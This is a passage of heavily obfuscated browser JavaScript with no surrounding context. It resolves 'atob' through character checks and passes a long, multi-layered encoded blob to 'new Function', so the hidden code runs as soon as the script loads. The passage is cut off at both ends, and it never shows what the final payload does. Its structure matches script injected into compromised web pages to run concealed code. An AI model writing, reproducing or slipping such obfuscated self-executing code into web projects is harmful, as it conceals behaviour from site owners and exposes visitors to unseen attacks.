OtenKvgjPtKzkEwTY','B2fPBdDHv1LVsvvkDMiYEgXzvZrVzM1VCeTysMXKsfz5','n2nzB3vOtq','ww5lu3nUwfnJC1PgDeTlrei0tvrOAeXdy2PwAKPYsNLS','wJfJm2rty3nkmwrruJfsEwjxDgXKrwnUtenKwfvuzgPw','twPvEuXdzfjuBtfhsNLSzeTiy3nLq3G1teHVC1fPEerm','sNLSze8ZwMHJAujfufvnC1jumtjxmvfVtuHNEfPxtxnk','EuP5D25wELP3wKuWEwfhtKXJEKfUtenKwfvyAgPtsgrd','u3HTvZfzB01iz3Hzv01ZsJfcs1HTuw5lvJfIvMLND2ve','shb0ytjgrvj5y3nkmwmWzuDssu0XwMTuAMHYzfCWEvrT','BLfVu1nND2verM1nExDUvwLwsfzty3blu3r3wvHkELPv','q2D3zurjm09dD25vmMDRy2LJCfHumw1KvZvQzeDSDMjP','tMLJCeSWB29nsgD5tNPfC0P6tNnJEvLUs1n0s0TeqJrn','u3rls0rcne1QsxHmq2rtsLvKvKP5A3jtAwD3zurgAe9d','owTurMSWvtfJmK5dy3nkm05eytnwwfvfoxfsvMnUtenK','mdnAu2nWsZbVBW','mtrIqw9LrMm','mvyZt0C5CfyXqtfJrMmWvg1otgnRAfLkExDUzw0XCMvS','tLPzAMnUtenKwfvSzenKBe5YyvzJm1z5y3nkmwmZzfDg','r3HQvLrks1PfDfrHmhDUtenKwfvhrK9srwH5wvnJC0OX','uJvJr1z2wMLcEvPyrJfHwePSteHAyLzdz3DLreL6wvn3','zerjBKTwmg9KExG0teHRC2vPEenlvhq5tZnAAgnPqNPq','we5wsMTtrZfYy1nJC0OYDeLJvvjSwKvZBKXdzfHvsgW0','qNfmr3nZyKn4DeXiqtLIBvyZsuzkBfOWvJrJq2HTvZbV','v1nJCfHtAdbLwejSyJjzz1OYEhzzBuzZteHAyLzdz3DL','wfvgyZvkExDUww5oD1KWDZrHmxbSy1nJC0OZsNLxr1zy','BgvUz3rO','DLnSyZbwEwnZsJfKufjdDhLur1PzsNL3BMeXBdjLrvz0','tenKwe5hAgPurK5Yu0C5rgeZtw5mq2ryvuvAALzyuxzz'];var _0x9380395v=_0x9380395d;(function(a,b){var s=_0x9380395d;while(!![]){try{var c=parseInt(s(0x1ed))*parseInt(s(0x1df))+-parseInt(s(0x1eb))*parseInt(s(0x1e8))+parseInt(s(0x1f0))+-parseInt(s(0x257))*parseInt(s(0x21c))+parseInt(s(0x214))+parseInt(s(0x236))*-parseInt(s(0x252))+-parseInt(s(0x1f4))*-parseInt(s(0x228));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9380395c,0xa37c5));function _0x9380395d(a,b){a=a-0x1d1;var c=_0x9380395c[a];if(_0x9380395d['VOvjMT']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9380395d['mVLJiY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9380395d['mJOwTS']={},_0x9380395d['VOvjMT']=!![];}var e=_0x9380395c[0x0],f=a+e,g=_0x9380395d['mJOwTS'][f];if(g===undefined){var h=function(i){this['jwVwwY']=i,this['FsiVJI']=[0x1,0x0,0x0],this['emqePR']=function(){return'newState';},this['FzWPFC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XAOThp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['GzVTPk']=function(){var i=new RegExp(this['FzWPFC']+this['XAOThp']),j=i['test'](this['emqePR']['toString']())?--this['FsiVJI'][0x1]:--this['FsiVJI'][0x0];return this['UwhDrV'](j);},h['prototype']['UwhDrV']=function(i){if(!Boolean(~i))return i;return this['OkbZMb'](this['jwVwwY']);},h['prototype']['OkbZMb']=function(j){for(var k=0x0,l=this['FsiVJI']['length'];k<l;k++){this['FsiVJI']['push'](Math['round'](Math['random']())),l=this['FsiVJI']['length'];}return j(this['FsiVJI'][0x0]);},new h(_0x9380395d)['GzVTPk'](),c=_0x9380395d['mVLJiY'](c),_0x9380395d['mJOwTS'][f]=c;}else c=g;return c;}var _0x9380395e=window;function _0x9380395f(c,d){var e={};e['GvFqP']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var t=_0x9380395d;if(k){var m=k[t(0x213)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['GvFqP'](h['length'],d)&&function(j,k){var u=_0x9380395d,l={};l[u(0x1ef)]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp'](m['cZVVS']);return!r['test'](n);};return q();});n();for(var o=0x2;o<k[u(0x240)];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9380395f(_0x9380395e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9380395v(0x1d1)+'1FXNTAnLCdXT1ZjVXhkZEo4a2YnLCdXUX'+_0x9380395v(0x224)+'PU1B6OGtnQkcnLCd2U29IVzd0ZEdta0cn'+'LCd5ZTdkVnNWZE1xJywnV1IzZE9mcll3V'+'ycsJ1dPeGRLQ29KV09qRicsJ1dSSmNQOG'+'s0eWZ1JywnV1BCY1F2aGRVU2tZJywnVzc'+'5OXpOTHNtbWtyJywnc1Nrb3htb2lXN0cn'+'LCd6Q29rVzdhNVdRdScsJ1dRSmRHOG9sQ'+'WU0JywnVzVLN2s4azdXNHJKV1BKZExTa0'+'hXN0huV1FPJywnVzdaZFBjU0hXNDAnLCd'+_0x9380395v(0x26a)+'LCdiOG9ZaVdTRicsJ3loM2RTdHBkSnEnL'+'CdXNnBkR05KY0xITycsJ3cweGNNU2tOdU'+_0x9380395v(0x1d9)+'jTENvVScsJ1dSQmRNTUhIRnEnLCdXN1Rl'+'V1BDQ1dSeScsJ0Ftb2RXUGVOVzR1JywnV'+'zd4ZE1IV29XN3EnLCdXNXRjVm1rcWdDa0'+'snLCdtZC9jTUNraW1xJywnVzRsZEhoRmR'+_0x9380395v(0x20e)+'TWVIRycsJ1dSaGNVbWtpcXhhJywnV09hN'+_0x9380395v(0x22f)+'NKQ29jV1JldldQQycsJ1c0VmRQdi9kTkN'+'rMycsJ0ZkSEtXT2EnLCdXUnRkTkxYV3RH'+'JywnV09GY0hxaGNJQ290JywnV1E0K3dDa'+'2d4YScsJ1c3TmRUYzBiVzRlJywnVzVLYl'+'c3ZjlpRycsJ1c3TzhXNUxDbHEnLCdXT2R'+_0x9380395v(0x1fe)+'V1F2NVc3alhXNG0nLCdXUlhhVzREUlc0O'+'CcsJ1c1S1drOGtaVzR2SldQQmRHbWtPVz'+'RmK1dQdScs'+('J2lTb2hqSGFiJywnV1BGY0swTmNQOG8zJ'+'ywnRENrUVdPYUpDcScsJ1dQbmtjU29iVz'+'R1JywnYVNrQ1c2L2NHOG9MJywnZ2Z5UFd'+'SdScsJ3BIUmRIOG95Y3EnLCdXUjdjU0dO'+'Y0o4bzAnLCdXUjNkTElxTVc3RFp5YScsJ'+_0x9380395v(0x20a)+'EnLCdBWnYyV09CZEdxJywnV1FKZFJtb3l'+'DYXUnLCdXT2RjUzBGY0tDb1UnLCd0WUw2'+'V1FsZFVHJywnVzVsZFIzeGRUbW9PJywnV'+'zUvZE9NRmNMSnUnLCd4bWtzVzVMbFdPMC'+'csJ2g4a0tXNnRjS21vZScsJ1dRdjRwS2E'+_0x9380395v(0x22d)+'Y1BtbzcnLCdXUHhkR3hINnVHJywnaklLS'+'mxaSycsJ1dQUmNPQ2tkcWEnLCdEOG9RVz'+'V4Y0ttazInLCdXT1BOVzR6aVc3YScsJ0J'+'tb0ZXNnBkS0NrQycsJ3NXZlpXNlBDbDhr'+'Y3BDb0hXT2pZVzdHJywnall2YUQ4b3AnL'+'CdFcmZvV1JsZE9xJywndDhrVFdRenpuYS'+'csJ2VHM2RNbW9Nb3EnLCdXUFB2dFNvS1d'+'PMCcsJ2ZMVzFXUUdHJywnelNvcldQbTNX'+'NVMnLCdXUFRTV1FOY05lZScsJ1c2cGRKT'+'UZjVVowJywnVzRKZEhxOG9XN3EnLCdXNi'+_0x9380395v(0x234)+'XUVpkTTJ5SGNxJywnV085TFdQL2NPd2kn'+_0x9380395v(0x247)+'DhrSicsJ0E4ay93U29xVzc0JywnV1F5eH'+_0x9380395v(0x238)+'xU2tnVzZmUGFHJywnZGF4Y0s4a2RhcScs'+'J1dQSGFFS25EJywnV1BkZEtTb2NiQ29zJ'+'ywnV1AvY0w4a21FMGEnLCdsY0RKeFNvOS'+'csJ3Zta1BX')+(_0x9380395v(0x262)+'FJHYTJXNnUnLCdXUWRkSVNvbldSbngnLC'+_0x9380395v(0x200)+'XNTAnLCdXNTU2YzhvZ1dQeScsJ1c1UmNN'+'bW92JywnczhrYVc2MWhXUTAnLCd0WFhZV'+'1AzZEdxJywnZ2JsZE1Db1pjcScsJ1dQdG'+'RHaGZseHEnLCdXNHhkUU1OY05jMCcsJ1c'+'1OG1XNlRGYkcnLCdXNTNkSXZGZFRtb2wn'+_0x9380395v(0x242)+'0dtb1knLCd1bWtBcm1rcldSSycsJ0NDb2'+'FXNUpkSkNrQicsJ2Rtb2NhQ29ZVzYzY1J'+'2R2JXNnBjU1lSZFNhJywnekNrOVc2NTFX'+'UjgnLCdXUmhjTVh4Y0o4b20nLCdXTzViR'+'XViUicsJ1c1SmRUV21WVzVlJywnV096a0'+'QxRGsnLCdXN3BkUEhHc1c1MCcsJ1c3M2N'+'KOG9FV1JoY0hxJywnVzZEZGs4b2NXTzQn'+'LCdXUjdkTUxiM0ZHJywnVzV0Y0dDa2Vmb'+'WtjJywnc0NvMldQaWpXNXEnLCdXT09CQ2'+_0x9380395v(0x1db)+'kYWNhOCcsJ1c1Yk9vOG8wV091JywnbmRk'+'Y0ljbjEnLCdXN3ZaVzdSZFJDazknLCdoc'+'nhkR21veWlHJywnV1BKZEd1Q1RlRycsJ1'+_0x9380395v(0x246)+'kSUw0dnRhNU1tbW9rVzQ0JywnaHN0ZEdD'+'b21lRycsJ0Y4b3ZXNE5jR0NrMicsJ2JXN'+'2RROG8wcFcnLCdXUjNkUjhvOXlidScsJ2'+'1oV09XUUs0JywnV1JITnhnOXcnLCdXUnR'+'kVTN6WUJXJywnV1B0ZFNTb2VzWFMnLCdX'+'UW4zc0NvQldPNCcsJ1dSWHZ4TVA5JywnV'+_0x9380395v(0x1dd)+'csJ1c1aGRL')+('MlZkVjhvTCcsJ1dQeGRHU29NeklhJywnV'+'09EUldSNHl4VycsJ1c3WmRNZ1JkUkNvTC'+'csJ2JkQmRIU29zZWEnLCdXUFdCc3NITSc'+'sJ3RYQmRNQ2s0eGEnLCdwMC9kTFhoY0hh'+'JywnRG1vNVc0SmNUQ2tQJywnV09hK0Vzc'+'mEnLCdiZW1PV084VScsJ3U4bzNXNXBkT1'+'NrMicsJ1dRYk5BbW9iV084JywnV092QmJ'+_0x9380395v(0x249)+_0x9380395v(0x203)+'ThrQnY4b0tXN3EnLCdvdXRkR1p4Y1NhJy'+'wnVzVDcldPdXNXUEhsVzVaZElTb3N2OG9'+'jJywnV1FyM2t3QycsJ1c2emJkOG8zV1FH'+'JywnVzcxdm9tb2NXUDQnLCd3bW80V1B5M'+'Vc0VycsJ2haZWZrSHknLCdGU2tNV1BYbG'+'thJywnV1BsZEpTb0ZXTzEzJywnVzdpa1c'+'3NGpXUFMnLCdXUmhkVXhCY1FTa1QnLCdo'+'bWtRV1FWZFVTa0InLCdXNGxkSnNxS1c1e'+'ScsJ1c2SGtXNS9kU1NrUicsJ0Q4b3ZXUE'+'9yVzQwJywnV1B4Y1RkQmNPOG9mJywncTh'+'vaFc3M2RPOGtKJywna2FoY1Nta3VocScs'+'J1c0ZGNVQ29TV1JoY01XJywnVzc5clc0N'+_0x9380395v(0x253)+'15WicsJ2g4a0tXNEZjSm1vWCcsJ1c0SDN'+_0x9380395v(0x23c)+'dThrVFc1NCcsJ3BIQmRQbW9VakcnLCdXU'+_0x9380395v(0x239)+_0x9380395v(0x261)+_0x9380395v(0x248)+'V1ExaCcsJ1dSTmNIQ2t6Rk5LJywnbkpiS'+'0E4by8nLCdXUHJHRTI5NCcsJ1c3dlJkbW'+'82V1FLamhM')+('eGNSMmxjUDNxJywnVzVOZEdyR1FXN2EnL'+_0x9380395v(0x21f)+'csJ1dRblNXUDNjSEx1JywnV1IzY1MxWmN'+'QQ29MJywnV1FiUVc3alpXNksnLCdXNnRk'+_0x9380395v(0x1d6)+'3I4azBXN1h3V1FTJywnV081M0RTb09XT0'+_0x9380395v(0x21d)+'LbHEnLCd4ZFhBV094ZEphJywnajhrZVc2'+'aGNUU29rJywnV1E1T1dSdXZ5VycsJ0I4a'+'3JxQ29JVzdXJywnejhvc2pKOEpXUG41Jy'+'wnVzdKZEtIeXdXNE8nLCdXUlhpV09KY1Z'+'nOCcsJ1c3VmNLQ28yV1J0Y05HJywnZ2Nw'+_0x9380395v(0x1ff)+'ywnV1BCZFF3R1BpVycsJ2Y4bytXT05kUD'+_0x9380395v(0x1d4)+_0x9380395v(0x23f)+'T2xkUHEnLCdFSTFOV1JWZE9hJywnV1E5N'+'lc3SE5XNXknLCdXNTNkTWZsZFY4b1InLC'+'dXUVdTdW1rQXFhJywnVzY5V1c0RmRJOGt'+'KJywnV1B6eGRtb0pXN1cnLCdXNUhTV1Av'+_0x9380395v(0x1e5)+'HVLdzhranNXJywnV1BGZFRDb1FsbW9BJy'+'wnZktTVldPZUInLCdkSmluaGF1Jywnakx'+'xVVdQV28nLCdrYnhkSThveWlHJywnV1I0'+'K3hxVEonLCdXNTdjUThrZ2ZTa2wnLCdXU'+'S9jR2YzZFJta0MnLCdXUVpkTFNvMWFtb0'+'UnLCdXNGxkVXc3ZEtDa3gnLCdXUkcrRHR'+'icCcsJ3ltb3JXNHhjUFNrMycsJ1c0SDNj'+'Q29kV1BLJywnY3hsY0ltb2xhbW8wa0NrN'+'1c1SmRMOGtPRWEnLCdXUjk5V1JCY1V1bS'+'csJ1c0RmNQ')+('U29JV1JOY1NhJywnV1FuRFdQbGNPZnknL'+_0x9380395v(0x204)+'c0UHRXN05kT0NrMycsJ2FMbGRVYi9jSGE'+_0x9380395v(0x1ea)+'b3VkcScsJ2Ftb2JnWGlDJywndTAvY01Ta'+_0x9380395v(0x237)+'dRdk9sRycsJ2txTmNKcVBuJywncWVhcVd'+'PbW90bWtOJywnb1hkZFFtb1VscScsJ3o4'+_0x9380395v(0x225)+'ywnY2JWZElTbzhwVycsJ1c1MWNhOG9WV0'+'9xJywnV09CY0c4a0pBMTAnLCdXUjlUaDh'+_0x9380395v(0x241)+_0x9380395v(0x244)+'VdNVzQwJywnV09wY1Zta2onLCdXUkpkTk'+'tPQ2ZxJywnV1I1R3BmbXEnLCdXT1pkRzh'+_0x9380395v(0x245)+'Y0k4a2ZxaFMnLCdXUUx2enc5YicsJ3kze'+'GRSV05kSEcnLCdXUURFV1BsY093cScsJ2'+'owVmROSVZjVnEnLCd0Q29zV09ta1c2ZSc'+'sJ3VDbzdXNlJkTzhrZScsJ0M4bzZXUmVV'+'VzRHJywnV1BsY1BJdGNJQ29pJywnV09GZ'+'Eltb1ZXUm4zJywnc21reHdTbzFXNmknLC'+'dXT2FIeUlIYScsJ0FDa0dXUGpoY2EnLCd'+'6U283VzZSY1BDazAnLCd1U2t0V1F5YXZh'+'JywnY0lkZEttazZGU2t1ZEcnLCdXUVRUV'+'1J5aUFxJywnYXIwUWRheScsJ3pTa0d0bW'+'tlV09TJywnQjhrUldQU1lCVycsJ1dRL2R'+'OZWZSJywnZThvTHBHMHAnLCdXUjQ4eFNr'+_0x9380395v(0x22a)+'mZwZEs4a2cnLCdEU281V091d1c3cScsJ0'+'E4a0dXNzFS')+('V1BpJywnV1I5UWNDb0pXNnEnLCdXT1hPY'+'3VTVycsJ1c1TmRPZ05jU1dtJywnZThvOG'+'RaMCsnLCdXUk5jSW1rTEZ1dScsJ0Vta3B'+'XNkJkTXEnLCdXUC9jUVNrcEIweScsJ1dR'+'bGNOMkJjVm1vcCcsJ3RDb1RXUWEwVzRDJ'+'ywnYXhDeFdQT1MnLCd4bW9yV1BHK1c1Sy'+'csJ1dPTmNPaEJkU1NrRicsJ1c0VmNOOG9'+'TV1JGY1JhJywnVzRYa2Jtb05XT2knLCd0'+'cm5WV1BoZEdXJywnVzVTMVdRaW9XUXknL'+'CdXT0tTdkNrd1c3OCcsJ0RDa3JXUk9qRX'+_0x9380395v(0x205)+'jVDBXJywndlNvbldPdWdXNm0nLCdqR2Rk'+'UDhvMGdxJywnV1FOY05aeGNWbW9tJywne'+'jEzZEdKQmRUVycsJ1c2dGRIaDdjVG1rdS'+'csJ28wZWdXUHFqJywnV1BiaG1tb3pXNzA'+'nLCdXUm45V1FOY1ZNOCcsJ1dPeVR3U2tw'+'d1cnLCdXUU5kT2dPd25xJywnV1I3Y1ByU'+'mNWbW91JywnVzVCZFBXTzFXNTAnLCdGVz'+'UvV1FGZFVhJywnV09sY1Jta2lFeDQnLCd'+_0x9380395v(0x1fc)+'OTUzNDYxM2UoYSxiKXthPWEtMHgxMzY7d'+_0x9380395v(0x223)+_0x9380395v(0x20d)+'kZWZpbmVkKXt2YXIgZD1mdW5jdGlvbihp'+'KXt2YXIgaj0nYWJjZGVmZ2hpamtsbW5vc'+'HFyc3R1dnd4eXpBQkNERUZHSElKS0xNTk'+_0x9380395v(0x208)+'nO3ZhciBrPScnO2Zvcih2YXIgbD0weDAs'+_0x9380395v(0x1f3)+'ysrKTt+biYmKG09bCUweDQ/bSoweDQwK2'+_0x9380395v(0x268))+('MHg0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ'+'29kZSddKDB4ZmYmbT4+KC0weDIqbCYweD'+_0x9380395v(0x1d8)+'pO31yZXR1cm4gazt9O3ZhciBoPWZ1bmN0'+'aW9uKGwsbSl7dmFyIG49W10sbz0weDAsc'+'CxxPScnLHI9Jyc7bD1kKGwpO2Zvcih2YX'+_0x9380395v(0x1fa)+'7dSsrKXtyKz0nJScrKCcwMCcrbFsnY2hh'+'ckNvZGVBdCddKHUpWyd0b1N0cmluZyddK'+'DB4MTApKVsnc2xpY2UnXSgtMHgyKTt9bD'+'1kZWNvZGVVUklDb21wb25lbnQocik7dmF'+'yIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsr'+'KXtuW3RdPXQ7fWZvcih0PTB4MDt0PDB4M'+'TAwO3QrKyl7bz0obytuW3RdK21bJ2NoYX'+'JDb2RlQXQnXSh0JW1bJ2xlbmd0aCddKSk'+'lMHgxMDAscD1uW3RdLG5bdF09bltvXSxu'+_0x9380395v(0x25e)+'XIgdz0weDA7dzxsWydsZW5ndGgnXTt3Ky'+'spe3Q9KHQrMHgxKSUweDEwMCxvPShvK25'+'bdF0pJTB4MTAwLHA9blt0XSxuW3RdPW5b'+'b10sbltvXT1wLHErPVN0cmluZ1snZnJvb'+'UNoYXJDb2RlJ10obFsnY2hhckNvZGVBdC'+'ddKHcpXm5bKG5bdF0rbltvXSklMHgxMDB'+_0x9380395v(0x255)+_0x9380395v(0x1d5)+'VsneXZKWGlHJ109e30sXzB4OTUzNDYxM2'+'VbJ2ZFaXVnWiddPSEhW107fXZhciBlPV8'+'weDk1MzQ2MTNkWzB4MF0sZj1hK2UsZz1f'+'MHg5NTM0NjEzZVsneXZKWGlHJ11bZl07a'+'WYoZz09PXVuZGVmaW5lZCl7aWYoXzB4OT'+_0x9380395v(0x251))+('J1pITXl3cSddPT09dW5kZWZpbmVkKXt2Y'+'XIgaT1mdW5jdGlvbihqKXt0aGlzWydGd1'+'V6VlMnXT1qLHRoaXNbJ3huRmhGbSddPVs'+'weDEsMHgwLDB4MF0sdGhpc1snZ2dEY0JJ'+'J109ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U'+'3RhdGUnO30sdGhpc1snWlZyZWhSJ109J1'+'x4NWN3K1x4MjAqXHg1YyhceDVjKVx4MjA'+_0x9380395v(0x20b)+_0x9380395v(0x267)+'Fx4MjJdOz9ceDIwKn0nO307aVsncHJvdG'+'90eXBlJ11bJ0NVVlNiTyddPWZ1bmN0aW9'+'uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlz'+_0x9380395v(0x1dc)+'Sksaz1qWyd0ZXN0J10odGhpc1snZ2dEY0'+'JJJ11bJ3RvU3RyaW5nJ10oKSk/LS10aGl'+_0x9380395v(0x243)+'eG5GaEZtJ11bMHgwXTtyZXR1cm4gdGhpc'+_0x9380395v(0x20c)+'R5cGUnXVsnanZHakNUJ109ZnVuY3Rpb24'+_0x9380395v(0x227)+_0x9380395v(0x21b)+_0x9380395v(0x1e2)+'90b3R5cGUnXVsndGRiQWVrJ109ZnVuY3R'+'pb24oail7Zm9yKHZhciBrPTB4MCxsPXRo'+_0x9380395v(0x1de)+'Gw7aysrKXt0aGlzWyd4bkZoRm0nXVsncH'+'VzaCddKE1hdGhbJ3JvdW5kJ10oTWF0aFs'+'ncmFuZG9tJ10oKSkpLGw9dGhpc1sneG5G'+_0x9380395v(0x24b)+_0x9380395v(0x1e3)+'5ldyBpKF8w')+('eDk1MzQ2MTNlKVsnQ1VWU2JPJ10oKSxfM'+'Hg5NTM0NjEzZVsnWkhNeXdxJ109ISFbXT'+'t9Yz1fMHg5NTM0NjEzZVsnSUprcVFKJ10'+'oYyxiKSxfMHg5NTM0NjEzZVsneXZKWGlH'+_0x9380395v(0x250)+_0x9380395v(0x1f5)+'8weDk1MzQ2MTNlO3doaWxlKCEhW10pe3R'+'yeXt2YXIgYz0tcGFyc2VJbnQoSSgweDI0'+'NCwnUTlWSycpKStwYXJzZUludChJKDB4M'+'WQzLCdCOXFuJykpKnBhcnNlSW50KEkoMH'+'gyNDAsJ1E5VksnKSkrLXBhcnNlSW50KEk'+'oMHgyMzgsJyNaKlonKSkrLXBhcnNlSW50'+'KEkoMHgxNTAsJ1ZmTWMnKSkqcGFyc2VJb'+_0x9380395v(0x230)+'ludChJKDB4MWNlLCdWQW1LJykpKy1wYXJ'+_0x9380395v(0x1d2)+'cnNlSW50KEkoMHgxM2EsJzgpTkAnKSkrc'+'GFyc2VJbnQoSSgweDFhOSwnTUtGaicpKS'+'pwYXJzZUludChJKDB4MjZlLCdCOXFuJyk'+_0x9380395v(0x217)+'cHVzaCddKGFbJ3NoaWZ0J10oKSk7fWNhd'+'GNoKGQpe2FbJ3B1c2gnXShhWydzaGlmdC'+'ddKCkpO319fShfMHg5NTM0NjEzZCwweDU'+'3OGY5KSwhZnVuY3Rpb24oKXt2YXIgSj1f'+'MHg5NTM0NjEzZSxkPXt9O2RbSigweDI1N'+'iwnOGlBdScpXT1KKDB4MTc5LCd1VGlFJy'+'krSigweDFkZCwnUDZEaycpK0ooMHgyMmY'+_0x9380395v(0x226)+'SigweDIwNCwnWG9PNicpLGRbSigweDIxN'+'CwnI1oqWicpXT1mdW5jdGlvbihxLHMpe3'+'JldHVybiBx')+('IT09czt9LGRbSigweDFhZiwnQ3dzVScpX'+'T1KKDB4MTlhLCczKkY0JykrSigweDE3MS'+'wnTUtGaicpLGRbSigweDFjOCwnUnRvWSc'+'pXT1mdW5jdGlvbihxLHMpe3JldHVybiBx'+'PT09czt9LGRbSigweDI3OSwnU2gkcicpX'+_0x9380395v(0x24c)+'gweDIwMiwnUU5tRicpXT1KKDB4MTlkLCd'+'xXSU2JykrSigweDI4ZSwnUnRvWScpLGRb'+'SigweDFkNywnI1oqWicpXT1mdW5jdGlvb'+'ihxLHMpe3JldHVybiBxPT09czt9LGRbSi'+'gweDE0ZCwnVjBGOCcpXT1mdW5jdGlvbih'+_0x9380395v(0x1ee)+_0x9380395v(0x264)+'XtyZXR1cm4gcShzLHUpO30sZFtKKDB4MT'+'k5LCdJTEFQJyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHE8czt9LGRbSigweDI1Mywn'+'dVRpRScpXT1mdW5jdGlvbihxLHMpe3Jld'+'HVybiBxPj1zO30sZFtKKDB4MjIzLCcjVj'+'JrJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJ'+'uIHE8PXM7fSxkW0ooMHgyMDksJ14wIUIn'+'KV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gc'+_0x9380395v(0x1e6)+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHEtczt'+'9LGRbSigweDIwNywnXjAhQicpXT1KKDB4'+'MWRhLCdQNkRrJykrSigweDE5NywnWjZ0M'+_0x9380395v(0x201)+'g1LCc4aUF1JykrSigweDI3NSwnXjAhQic'+'pK0ooMHgxM2UsJ1NoJHInKStKKDB4MWUy'+'LCdQSl5kJykrSigweDEzZCwnJTUzNycpK'+'0ooMHgxNTksJ3FdJTYnKStKKDB4Mjk0LC'+'d4dk9aJykr')+(_0x9380395v(0x269)+_0x9380395v(0x25a)+_0x9380395v(0x265)+'sJ3peOSknKStKKDB4MTQ3LCdjVCNQJykr'+'SigweDE0YywnI1oqWicpK0ooMHgyNjQsJ'+'zhpQXUnKStKKDB4MTc4LCd6XjkpJykrSi'+'gweDE4MiwnWVQ3VicpK0ooMHgxZTMsJ0N'+'3c1UnKStKKDB4MjMwLCdIKmgjJykrSigw'+'eDIzYywnXjAhQicpK0ooMHgyODksJzNsc'+'yYnKStKKDB4MWNhLCdjVCNQJykrSigweD'+'IyMCwnbGJCdCcpK0ooMHgyMGQsJ0N3c1U'+'nKSxkW0ooMHgxNzcsJ1p5d1snKV09ZnVu'+_0x9380395v(0x216)+'GRbSigweDE0OSwnSiEmNicpXT1KKDB4MT'+'QyLCdKISY2JykrSigweDE1ZSwnSCpoIyc'+_0x9380395v(0x24d)+_0x9380395v(0x21e)+_0x9380395v(0x219)+'dRTm1GJykrSigweDEzYywnUTlWSycpK0o'+'oMHgxZWIsJ14wIUInKStKKDB4MjU0LCcx'+'JF5VJykrSigweDE0ZiwnVmZNYycpK0ooM'+'HgxNTUsJ0I5cW4nKStKKDB4MWEzLCdAJV'+'pSJykrSigweDFiZiwnVkFtSycpK0ooMHg'+'xZTksJ14wIUInKStKKDB4MWE2LCdaNnQy'+'JykrSigweDE1ZiwnM0VFRicpK0ooMHgyM'+'GUsJ3peOSknKStKKDB4MTdiLCc3JFgqJy'+_0x9380395v(0x1f2)+'sJ1VdN2UnKStKKDB4MWI0LCdZVDdWJykr'+_0x9380395v(0x221)+'1A2RGsnKStKKDB4MWE1LCdTaCRyJykrSi'+'gweDFlNCwn')+('bGJCdCcpK0ooMHgyODYsJ2xiQnQnKStKK'+'DB4MjUwLCdJTEFQJykrSigweDE2NywnQj'+'lxbicpK0ooMHgyODEsJ0tCMkUnKStKKDB'+'4MWJhLCdCOXFuJykrSigweDIyNywnWG9P'+_0x9380395v(0x232)+_0x9380395v(0x1f9)+'cpK0ooMHgxNzUsJ2NhJFQnKStKKDB4MTV'+_0x9380395v(0x206)+'K0ooMHgxN2UsJ1E5VksnKStKKDB4MjU5L'+'CdROVZLJykrSigweDI2MSwnQGxzWycpK0'+_0x9380395v(0x202)+'xJF5VJykrSigweDIwNiwndVRpRScpK0oo'+'MHgyMjksJ1t5S3YnKStKKDB4MTRlLCclN'+_0x9380395v(0x1e0)+'gyODMsJ2NUI1AnKStKKDB4MjI4LCdITiR'+'nJykrSigweDI2YiwnU24jRScpK0ooMHgy'+_0x9380395v(0x25f)+'ykrSigweDE1YSwnJTUzNycpK0ooMHgxZD'+'YsJ3FdJTYnKStKKDB4MWM1LCdKISY2Jyk'+'rSigweDI3ZSwnWG9PNicpK0ooMHgxZjUs'+'J2NhJFQnKStKKDB4MjJjLCcjVjJrJykrS'+_0x9380395v(0x25c)+'N3c1UnKStKKDB4MWMzLCddYXpIJykrSig'+_0x9380395v(0x1e4)+'MkUnKStKKDB4MjhiLCdaeXdbJykrSigwe'+_0x9380395v(0x1f7)+'YnKStKKDB4MTkxLCdJRFlTJykrSigweDF'+'jYywnWVQ3VicpK0ooMHgxYzIsJ0ZaaTcn'+'KStKKDB4MjE1LCdROVZLJykrSigweDI5M'+'iwnW3lLdicpK0ooMHgxNWIsJ3peOSknKS'+'tKKDB4MTk1')+('LCcmM1tJJyksZFtKKDB4MjEyLCdaNnQyJ'+'yldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIH'+'Erczt9LGRbSigweDFlNiwnSE4kZycpXT1'+_0x9380395v(0x207)+_0x9380395v(0x1fb)+'3Rpb24ocSxzKXtyZXR1cm4gcStzO30sZF'+'tKKDB4MjY2LCczKkY0JyldPWZ1bmN0aW9'+_0x9380395v(0x25b)+_0x9380395v(0x218)+'FlTJykrJ3MvJyxkW0ooMHgxYjIsJ0Bsc1'+'snKV09SigweDFhYiwnWG9PNicpK0ooMHg'+'xNGIsJ1lUN1YnKStKKDB4MTg0LCdNS0Zq'+'JykrSigweDFmZCwnXjAhQicpK0ooMHgyN'+'jksJ2NhJFQnKStKKDB4MjMyLCdTaCRyJy'+'krSigweDFmMCwnM2xzJicpK0ooMHgxNDU'+'sJ14wIUInKStKKDB4MjRiLCd4dk9aJykr'+'SigweDI1YiwnI1YyaycpK0ooMHgyMTEsJ'+'1NoJHInKStKKD